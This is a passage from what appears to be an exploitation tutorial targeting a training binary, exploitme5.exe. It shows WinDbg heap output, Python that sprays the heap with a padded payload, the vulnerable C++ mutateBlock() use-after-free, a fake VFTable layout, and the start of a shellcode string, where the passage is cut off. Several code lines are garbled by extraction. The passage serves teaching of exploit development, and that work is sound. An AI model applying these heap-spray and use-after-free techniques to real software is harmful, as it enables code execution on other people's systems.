



Perfect! Now the size of the junk data is just 0x30 bytes. You can verify that 0x30 is the minimum. If you try with 0x2f, it won't work.

Let's restart exploitme5.exe and redo it again. This time WinDbg prints the following:

0:001> !heap -s NtGlobalFlag enables following debugging aids for new heaps: tail checking free checking



Virtual block: 03b70000 - 03b70000 (size 00000000) Virtual block: 03c70000 - 03c70000 (size 00000000) Virtual block: 03d70000 - 03d70000 (size 00000000) Virtual block: 03e70000 - 03e70000 (size 00000000) Virtual block: 03f70000 - 03f70000 (size 00000000) Virtual block: 04070000 - 04070000 (size 00000000) Virtual block: 04170000 - 04170000 (size 00000000) Virtual block: 04270000 - 04270000 (size 00000000) Virtual block: 04370000 - 04370000 (size 00000000) Virtual block: 04470000 - 04470000 (size 00000000) Virtual block: 04570000 - 04570000 (size 00000000) Virtual block: 04670000 - 04670000 (size 00000000) Virtual block: 04770000 - 04770000 (size 00000000) Virtual block: 04870000 - 04870000 (size 00000000) Virtual block: 04970000 - 04970000 (size 00000000) Virtual block: 04a70000 - 04a70000 (size 00000000) Virtual block: 04b70000 - 04b70000 (size 00000000) Virtual block: 04c70000 - 04c70000 (size 00000000) Virtual block: 04d70000 - 04d70000 (size 00000000) Virtual block: 04e70000 - 04e70000 (size 00000000) Virtual block: 04f70000 - 04f70000 (size 00000000) Virtual block: 05070000 - 05070000 (size 00000000) Virtual block: 05170000 - 05170000 (size 00000000) Virtual block: 05270000 - 05270000 (size 00000000) Virtual block: 05370000 - 05370000 (size 00000000) Virtual block: 05470000 - 05470000 (size 00000000) Virtual block: 05570000 - 05570000 (size 00000000) Virtual block: 05670000 - 05670000 (size 00000000) Virtual block: 05770000 - 05770000 (size 00000000) Virtual block: 05870000 - 05870000 (size 00000000) Virtual block: 05970000 - 05970000 (size 00000000) Virtual block: 05a70000 - 05a70000 (size 00000000)

Virtual block: 05b70000 - 05b70000 (size 00000000) Virtual block: 05c70000 - 05c70000 (size 00000000) Virtual block: 05d70000 - 05d70000 (size 00000000) Virtual block: 05e70000 - 05e70000 (size 00000000) Virtual block: 05f70000 - 05f70000 (size 00000000) Virtual block: 06070000 - 06070000 (size 00000000) Virtual block: 06170000 - 06170000 (size 00000000) Virtual block: 06270000 - 06270000 (size 00000000) Virtual block: 06370000 - 06370000 (size 00000000) Virtual block: 06470000 - 06470000 (size 00000000) Virtual block: 06570000 - 06570000 (size 00000000) Virtual block: 06670000 - 06670000 (size 00000000) Virtual block: 06770000 - 06770000 (size 00000000) Virtual block: 06870000 - 06870000 (size 00000000) Virtual block: 06970000 - 06970000 (size 00000000) Virtual block: 06a70000 - 06a70000 (size 00000000) Virtual block: 06b70000 - 06b70000 (size 00000000) Virtual block: 06c70000 - 06c70000 (size 00000000) Virtual block: 06d70000 - 06d70000 (size 00000000) Virtual block: 06e70000 - 06e70000 (size 00000000) Virtual block: 06f70000 - 06f70000 (size 00000000) Virtual block: 07070000 - 07070000 (size 00000000) Virtual block: 07170000 - 07170000 (size 00000000) Virtual block: 07270000 - 07270000 (size 00000000) Virtual block: 07370000 - 07370000 (size 00000000) Virtual block: 07470000 - 07470000 (size 00000000) Virtual block: 07570000 - 07570000 (size 00000000) Virtual block: 07670000 - 07670000 (size 00000000) Virtual block: 07770000 - 07770000 (size 00000000) Virtual block: 07870000 - 07870000 (size 00000000) Virtual block: 07970000 - 07970000 (size 00000000) Virtual block: 07a70000 - 07a70000 (size 00000000)

Virtual block: 07b70000 - 07b70000 (size 00000000) Virtual block: 07c70000 - 07c70000 (size 00000000) Virtual block: 07d70000 - 07d70000 (size 00000000) Virtual block: 07e70000 - 07e70000 (size 00000000) Virtual block: 07f70000 - 07f70000 (size 00000000) Virtual block: 08070000 - 08070000 (size 00000000) Virtual block: 08170000 - 08170000 (size 00000000) Virtual block: 08270000 - 08270000 (size 00000000) Virtual block: 08370000 - 08370000 (size 00000000) Virtual block: 08470000 - 08470000 (size 00000000) Virtual block: 08570000 - 08570000 (size 00000000) Virtual block: 08670000 - 08670000 (size 00000000) Virtual block: 08770000 - 08770000 (size 00000000) Virtual block: 08870000 - 08870000 (size 00000000) Virtual block: 08970000 - 08970000 (size 00000000) Virtual block: 08a70000 - 08a70000 (size 00000000) Virtual block: 08b70000 - 08b70000 (size 00000000) Virtual block: 08c70000 - 08c70000 (size 00000000) Virtual block: 08d70000 - 08d70000 (size 00000000) Virtual block: 08e70000 - 08e70000 (size 00000000) Virtual block: 08f70000 - 08f70000 (size 00000000) Virtual block: 09070000 - 09070000 (size 00000000) Virtual block: 09170000 - 09170000 (size 00000000) Virtual block: 09270000 - 09270000 (size 00000000) Virtual block: 09370000 - 09370000 (size 00000000) Virtual block: 09470000 - 09470000 (size 00000000) Virtual block: 09570000 - 09570000 (size 00000000) Virtual block: 09670000 - 09670000 (size 00000000) Virtual block: 09770000 - 09770000 (size 00000000) Virtual block: 09870000 - 09870000 (size 00000000) Virtual block: 09970000 - 09970000 (size 00000000) Virtual block: 09a70000 - 09a70000 (size 00000000)

Virtual block: 09b70000 - 09b70000 (size 00000000) Virtual block: 09c70000 - 09c70000 (size 00000000) Virtual block: 09d70000 - 09d70000 (size 00000000) Virtual block: 09e70000 - 09e70000 (size 00000000) Virtual block: 09f70000 - 09f70000 (size 00000000) Virtual block: 0a070000 - 0a070000 (size 00000000) Virtual block: 0a170000 - 0a170000 (size 00000000) Virtual block: 0a270000 - 0a270000 (size 00000000) Virtual block: 0a370000 - 0a370000 (size 00000000) Virtual block: 0a470000 - 0a470000 (size 00000000) Virtual block: 0a570000 - 0a570000 (size 00000000) Virtual block: 0a670000 - 0a670000 (size 00000000) Virtual block: 0a770000 - 0a770000 (size 00000000) Virtual block: 0a870000 - 0a870000 (size 00000000) Virtual block: 0a970000 - 0a970000 (size 00000000) Virtual block: 0aa70000 - 0aa70000 (size 00000000) Virtual block: 0ab70000 - 0ab70000 (size 00000000) Virtual block: 0ac70000 - 0ac70000 (size 00000000) Virtual block: 0ad70000 - 0ad70000 (size 00000000) Virtual block: 0ae70000 - 0ae70000 (size 00000000) Virtual block: 0af70000 - 0af70000 (size 00000000) Virtual block: 0b070000 - 0b070000 (size 00000000) Virtual block: 0b170000 - 0b170000 (size 00000000) Virtual block: 0b270000 - 0b270000 (size 00000000) Virtual block: 0b370000 - 0b370000 (size 00000000) Virtual block: 0b470000 - 0b470000 (size 00000000) Virtual block: 0b570000 - 0b570000 (size 00000000) Virtual block: 0b670000 - 0b670000 (size 00000000) Virtual block: 0b770000 - 0b770000 (size 00000000) Virtual block: 0b870000 - 0b870000 (size 00000000) Virtual block: 0b970000 - 0b970000 (size 00000000) Virtual block: 0ba70000 - 0ba70000 (size 00000000)
Virtual block: 0bb70000 - 0bb70000 (size 00000000) Virtual block: 0bc70000 - 0bc70000 (size 00000000) Virtual block: 0bd70000 - 0bd70000 (size 00000000) Virtual block: 0be70000 - 0be70000 (size 00000000) Virtual block: 0bf70000 - 0bf70000 (size 00000000) Virtual block: 0c070000 - 0c070000 (size 00000000) Virtual block: 0c170000 - 0c170000 (size 00000000) Virtual block: 0c270000 - 0c270000 (size 00000000) Virtual block: 0c370000 - 0c370000 (size 00000000) Virtual block: 0c470000 - 0c470000 (size 00000000) Virtual block: 0c570000 - 0c570000 (size 00000000) Virtual block: 0c670000 - 0c670000 (size 00000000) Virtual block: 0c770000 - 0c770000 (size 00000000) Virtual block: 0c870000 - 0c870000 (size 00000000) Virtual block: 0c970000 - 0c970000 (size 00000000) Virtual block: 0ca70000 - 0ca70000 (size 00000000) Virtual block: 0cb70000 - 0cb70000 (size 00000000) Virtual block: 0cc70000 - 0cc70000 (size 00000000) Virtual block: 0cd70000 - 0cd70000 (size 00000000) Virtual block: 0ce70000 - 0ce70000 (size 00000000) Virtual block: 0cf70000 - 0cf70000 (size 00000000) Virtual block: 0d070000 - 0d070000 (size 00000000) Virtual block: 0d170000 - 0d170000 (size 00000000) Virtual block: 0d270000 - 0d270000 (size 00000000) Virtual block: 0d370000 - 0d370000 (size 00000000) Virtual block: 0d470000 - 0d470000 (size 00000000) Virtual block: 0d570000 - 0d570000 (size 00000000) Virtual block: 0d670000 - 0d670000 (size 00000000) Virtual block: 0d770000 - 0d770000 (size 00000000) Virtual block: 0d870000 - 0d870000 (size 00000000) Virtual block: 0d970000 - 0d970000 (size 00000000) Virtual block: 0da70000 - 0da70000 (size 00000000)



# This time the addresses are different. Let's compare the last four:



What we note, though, is that they are always aligned on  $0x10000$  boundaries. Now remember that we must add 0x20 to those addresses because of the header:

block 197: address = 0x0e670020; size = 1048528 block 198: address = 0x0e770020; size = 1048528 block 199: address = 0x0e870020; size = 1048528 block 200: address = 0x0e970020; size = 1048528

If we pad our payload so that its size is 0x10000 and we repeat it throughout our entire block of 1 MB (-0x30 bytes), then we will certainly find our payload at, for example, the address 0x0a000020. We chose the address 0x0a000020 because it's in the middle of our heap spray so, even if the addresses vary a little bit, it will certainly contain our payload.

Let's try to do just that:

Python

```
with open(r'd:\buf.dat', 'wb') as f:
  payload = 'a'*0x8000 + 'b'*0x8000 # 0x8000 + 0x8000 = 0x10000
  block size = 0x100000 - 0x30block = payload*(block_size/len(payload)) + payload[:block_size % len(payload)]
  f.write(block)
```
Note that since the size of our block is  $0x30$  bytes shorter than 1 MB, the last copy of our payload needs to be truncated. This is not a problem, of course.

Now let's restart exploitme5.exe in WinDbg, run it, read the block from file, make 200 copies of it, break the execution, and, finally, inspect the memory at 0x0a000020:

```
09ffffd0 62 62 62 62 62 62 62 62-62 62 62 62 62 62 62 62 bbbbbbbbbbbbbbbb
09ffffe0 62 62 62 62 62 62 62 62-62 62 62 62 62 62 62 62 bbbbbbbbbbbbbbbb
09fffff0 62 62 62 62 62 62 62 62-62 62 62 62 62 62 62 62 bbbbbbbbbbbbbbbb
0a000000 62 62 62 62 62 62 62 62-62 62 62 62 62 62 62 62 bbbbbbbbbbbbbbbb
0a000010 62 62 62 62 62 62 62 62-62 62 62 62 62 62 62 62 bbbbbbbbbbbbbbbb
0a000020 61 61 61 61 61 61 61 61-61 61 61 61 61 61 61 61 aaaaaaaaaaaaaaaa <================ start
0a000030 61 61 61 61 61 61 61 61-61 61 61 61 61 61 61 61 aaaaaaaaaaaaaaaa
0a000040 61 61 61 61 61 61 61 61-61 61 61 61 61 61 61 61 aaaaaaaaaaaaaaaa
0a000050 61 61 61 61 61 61 61 61-61 61 61 61 61 61 61 61 aaaaaaaaaaaaaaaa
0a000060 61 61 61 61 61 61 61 61-61 61 61 61 61 61 61 61 aaaaaaaaaaaaaaaa
```
As we can see, a copy of our payload starts exactly at 0xa000020, just as we expected. Now we must put it all together and finally exploit exploitme5.exe.

### *The actual exploitation*

We saw that there is a UAF bug in configureMutator(). We can use this function to create a dangling pointer, mutators<sup>[0]</sup>. By reading a block of 168 bytes (the size of Multiplier) from file, we can make the dangling pointer point to data we control. In particular, the first DWORD of this data will contain the value 0x0a000020, which is the address where we'll put the VFTable for taking control of the execution flow.

Let's have a look at mutateBlock():

 $C++$ 

```
void mutateBlock() {
  listBlocks();
  while (true) {
     printf("Index of block to mutate (-1 to exit): ");
     int index;
     scanf s("%d", &index);
     fflush(stdin);
     if (index == -1)
        break;
     if (index \leq 0 || index \geq = (int)blocks.size()) {
        printf("Wrong index!\n");
     }
     else {
        while (true) {
          printf(
             "1) Multiplier\n"
             "2) LowerCaser\n"
             "3) Exit\n"
             "Your choice [1-3]: ");
          int choice = _getch();
          printf("\n\n");
          if (choice == '3')
             break;
          if (choice >= '1' && choice <= '3') {
             choice - - '0;
             mutators[choice - 1]->mutate(blocks[index].getData(), blocks[index].getSize());
             printf("The block was mutated.\n\n");
             break;
          }
          else
             printf("Wrong choice!\n\n");
       }
       break;
     }
  }
```
The interesting line is the following:

 $C++$ 

}

mutators[choice - 1]->mutate(blocks[index].getData(), blocks[index].getSize());

By choosing Multiplier, choice will be 1, so that line will evaluate to

 $C++$ 

### mutators[0]->mutate(...);

The method mutate is the second virtual method in the VFTable of the Multiplier. Therefore, at the address 0x0a000020 we'll put a VFTable with this form:

0x0a000020: whatever 0x0a000024: 0x0a000028

When mutate is called, the execution will jump to the code at the address 0x0a000028, exactly where our shellcode will reside.

We know that we can spray the heap so that our payload lands at the address 0x0a000020. Here's the payload we'll be using:



Here's the com[plete schema:](http://i.imgur.com/VWk0I0B.png)



First let's create d:\obj.dat:

#### Python

import struct with open(r'd:\obj.dat', 'wb') as f: vftable  $ptr = struct.pack('<1', 0x0a000020)$ f.write(vftable\_ptr + 'a'\*164)

### Then let's create d:\buf.dat:

#### Python



with open(r'd:\buf.dat', 'wb') as f: shellcode  $=$  ( "\xe8\xff\xff\xff\xff\xc0\x5f\xb9\x11\x03\x02\x02\x81\xf1\x02\x02" + "\x02\x02\x83\xc7\x1d\x33\xf6\xfc\x8a\x07\x3c\x02\x0f\x44\xc6\xaa" + "\xe2\xf6\x55\x8b\xec\x83\xec\x0c\x56\x57\xb9\x7f\xc0\xb4\x7b\xe8" + 